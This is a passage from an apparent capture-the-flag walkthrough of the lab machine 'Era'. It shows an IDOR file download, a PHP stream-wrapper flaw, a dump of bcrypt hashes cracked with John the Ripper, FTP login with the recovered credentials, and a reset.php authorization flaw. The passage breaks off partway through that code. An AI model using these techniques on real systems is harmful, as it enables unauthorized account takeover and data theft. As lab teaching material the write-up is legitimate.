
- We almost immediately find two valid id values 54 and 150:

- The file with the id 54 contains site backup dated 30-08-2024 and with the id 150 file with the name signing.zip. We can download both files visiting http://file.era.htb/download.php?id=54 and http://file.era.htb/download.php?id=150 respectively. After extracting both archives, we find that site-backup contains (surprisingly :D) the full website source code + database. The other archive, signing.zip, includes key.pem and x509.genkey, which appear to be used for signing and verifying Linux ELF applications.
$unzip signing.zip
Archive:  signing.zip
  inflating: key.pem
  inflating: x509.genkey

$unzip site-backup-30-08-24.zip
Archive:  site-backup-30-08-24.zip
  inflating: LICENSE
  inflating: bg.jpg
<SNIP>
  inflating: layout.php
  inflating: layout_login.php
  inflating: login.php
  inflating: logout.php
  inflating: main.png
  inflating: manage.php
  inflating: register.php
<SNIP>- If we review the PHP source files, one detail stands out: download.php contains a hidden feature which is only available to admin users. Instead of forcing a download, it can “showcase” (render) a file directly in the browser. This feature also supports PHP stream wrappers via fopen(), and because there is no filtering or validation of the format parameter, it may be possible to abuse wrappers in dangerous ways, potentially leading to file disclosure or even code execution in certain scenarios. The only “check” in place is that the wrapper must contain :// to be treated as a stream wrapper:
	if ($_GET['dl'] === "true") {

		header('Content-Type: application/octet-stream');
		header("Content-Transfer-Encoding: Binary");
		header("Content-disposition: attachment; filename=\"" .$fileName. "\"");
		readfile($fetched[0]);
	// BETA (Currently only available to the admin) - Showcase file instead of downloading it
	} elseif ($_GET['show'] === "true" && $_SESSION['erauser'] === 1) {
    		$format = isset($_GET['format']) ? $_GET['format'] : '';
    		$file = $fetched[0];

		if (strpos($format, '://') !== false) {
        		$wrapper = $format;
        		header('Content-Type: application/octet-stream');
    		} else {
        		$wrapper = '';
        		header('Content-Type: text/html');
    		}

    		try {
        		$file_content = fopen($wrapper ? $wrapper . $file : $file, 'r');
			$full_path = $wrapper ? $wrapper . $file : $file;
			// Debug Output
			echo "Opening: " . $full_path . "\n";
        		echo $file_content;
    		} catch (Exception $e) {
        		echo "Error reading file: " . $e->getMessage();
}- However, we do not have admin access yet, so we can temporarily put this hidden functionality aside. As mentioned earlier, the backup also contains a SQLite database file, filedb.sqlite. We can inspect it to see whether it contains any valuable information (such as users, password hashes, API keys etc):
$sqlite3
SQLite version 3.40.1 2022-12-28 14:03:47
<SNIP>
sqlite> .open filedb.sqlite
sqlite> .tables
files  users
sqlite> .show
sqlite> select * from users;
1|admin_ef01cab31aa|$2y$10$wDbohsUaezf74d3<HASH_REDACTED>qphM2m0VVUp41If6WrYr.QPC|600|Maria|Oliver|Ottawa
2|eric|$2y$10$S9EOSDqF1RzNUvyV<HASH_REDACTED>1spN3g2dneU.D.ABQLhSV2Qvxm|-1|||
3|veronica|$2y$10$xQmS7JL8UT4B3jAYK7<HASH_REDACTED>nZNA/2GCxLveQ805kuQGOK|-1|||
4|yuri|$2b$12$HkRKUdjjOdf2WuT<HASH_REDACTED>HPpE37uWejRqUWqwEL2.|-1|||
5|john|$2a$10$iccCEz6.5.W2p7CS<HASH_REDACTED>H1LaqeQaL22a1T1V/IddE6|-1|||
6|ethan|$2a$10$PkV/LAd07ftxVzB<HASH_REDACTED>4Dk2Y56Tv9DpuUV/dh/a1wC|-1|||- Great! The database contains a lot of useful information: user password hashes, the username for the file service admin account, and what appear to be the security questions (and corresponding values) used for the admin account password reset. But if we we try cracking hashes with a password recovery tool John The Ripper the results are not very impressive. If you followed the brute-force path at the beginning, you can skip this step entirely: the hashes we crack quickly mostly reveal passwords we already discovered. One hash format in particular (the ones starting with “$2y$”, i.e., bcrypt) is significantly slower to crack. Running through the full wordlist would take a long time, and it is not worth waiting here so we need to change our approach:
$ john -w=rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 6 password hashes with 6 different salts (bcrypt [Blowfish 32/64 X3])
Loaded hashes with cost 1 (iteration count) varying from 1024 to 4096
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
america          (?)
mustang          (?)
<SNIP>
Use the "--show" option to display all of the cracked passwords reliably
Session aborted- We can also try the credentials we obtained against FTP. The eric account fails, but yuri successfully authenticates. Once logged in, we can browse two directories: apache2_conf, which contains Apache configuration files php8.1_conf, which contains installed PHP modules (.so) At this stage, nothing particularly useful stands out, but this access confirms we can retrieve internal configuration files and potentially identify misconfigurations in future:
$ ftp file.era.htb 21
Connected to era.htb.
220 (vsFTPd 3.0.5)
Name (file.era.htb): yuri
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||25576|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Jul 22  2025 apache2_conf
drwxr-xr-x    3 0        0            4096 Jul 22  2025 php8.1_conf
226 Directory send OK.
ftp> cd apache2_conf
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||34543|)
150 Here comes the directory listing.
-rw-r--r--    1 0        0            1332 Dec 08  2024 000-default.conf
-rw-r--r--    1 0        0            7224 Dec 08  2024 apache2.conf
-rw-r--r--    1 0        0             222 Dec 13  2024 file.conf
-rw-r--r--    1 0        0             320 Dec 08  2024 ports.conf
226 Directory send OK.
ftp> cd ..
250 Directory successfully changed.
ftp> cd php8.1_conf
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||18374|)
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Jul 22  2025 build
-rw-r--r--    1 0        0           35080 Dec 08  2024 calendar.so
-rw-r--r--    1 0        0           14600 Dec 08  2024 ctype.so
-rw-r--r--    1 0        0          190728 Dec 08  2024 dom.so
-rw-r--r--    1 0        0           96520 Dec 08  2024 exif.so
-rw-r--r--    1 0        0          174344 Dec 08  2024 ffi.so
-rw-r--r--    1 0        0         7153984 Dec 08  2024 fileinfo.so
-rw-r--r--    1 0        0           67848 Dec 08  2024 ftp.so
-rw-r--r--    1 0        0           18696 Dec 08  2024 gettext.so
-rw-r--r--    1 0        0           51464 Dec 08  2024 iconv.so
-rw-r--r--    1 0        0         1006632 Dec 08  2024 opcache.so
-rw-r--r--    1 0        0          121096 Dec 08  2024 pdo.so
-rw-r--r--    1 0        0           39176 Dec 08  2024 pdo_sqlite.so
-rw-r--r--    1 0        0          284936 Dec 08  2024 phar.so
-rw-r--r--    1 0        0           43272 Dec 08  2024 posix.so
-rw-r--r--    1 0        0           39176 Dec 08  2024 readline.so
-rw-r--r--    1 0        0           18696 Dec 08  2024 shmop.so
-rw-r--r--    1 0        0           59656 Dec 08  2024 simplexml.so
-rw-r--r--    1 0        0          104712 Dec 08  2024 sockets.so
-rw-r--r--    1 0        0           67848 Dec 08  2024 sqlite3.so
-rw-r--r--    1 0        0          313912 Dec 08  2024 ssh2.so
-rw-r--r--    1 0        0           22792 Dec 08  2024 sysvmsg.so
-rw-r--r--    1 0        0           14600 Dec 08  2024 sysvsem.so
-rw-r--r--    1 0        0           22792 Dec 08  2024 sysvshm.so
-rw-r--r--    1 0        0           35080 Dec 08  2024 tokenizer.so
-rw-r--r--    1 0        0           59656 Dec 08  2024 xml.so
-rw-r--r--    1 0        0           43272 Dec 08  2024 xmlreader.so
-rw-r--r--    1 0        0           51464 Dec 08  2024 xmlwriter.so
-rw-r--r--    1 0        0           39176 Dec 08  2024 xsl.so
-rw-r--r-- 1 0 0 84232 Dec 08 2024 zip.so- As we seemingly have the security questions, we can try logging as admin with the security_login.php:

- And it failed: the security questions we found in the database no longer appear to be valid. At this point I got a bit confused. After some additional attempts (FTP bruteforce using the valid admin username, various file uploads, cookie inspection, etc.), I went back to the source code and reviewed the PHP files again. Since we already had an IDOR and had identified a potentially dangerous admin-only “BETA” feature, it was possible that there are other potentially vulnerable parts.This time, reset.php stood out. The reset functionality appears to rely only on a “valid session” check, but it does not properly bind that session to the account being modified. In other words, once a user is considered “valid” (eravalid=true), the POST handler accepts an arbitrary username value and updates that user’s security answers. The vulnerable logic is shown below:
// Check session validity before outputting anything
if (!isset($_SESSION['eravalid']) || $_SESSION['eravalid'] !== true) {
    header('Location: login.php');
    exit();
}
<SNIP>

// Process POST submission
if ($_SERVER["REQUEST_METHOD"] === "POST") {
    $username = trim($_POST['username'] ?? '');
    $new_answer1 = trim($_POST['new_answer1'] ?? '');
    $new_answer2 = trim($_POST['new_answer2'] ?? '');
    $new_answer3 = trim($_POST['new_answer3'] ?? '');

    if ($username === '' || $new_answer1 === '' || $new_answer2 === '' || $new_answer3 === '') {
        $error_message = "All fields are required.";
    } else {
        $query = "UPDATE users SET security_answer1 = ?, security_answer2 = ?, security_answer3 = ? WHERE user_name = ?";
        $stmt = $db->prepare($query);
        $stmt->bindValue(1, $new_answer1, SQLITE3_TEXT);
        $stmt->bindValue(2, $new_answer2, SQLITE3_TEXT);
        $stmt->bindValue(3, $new_answer3, SQLITE3_TEXT);
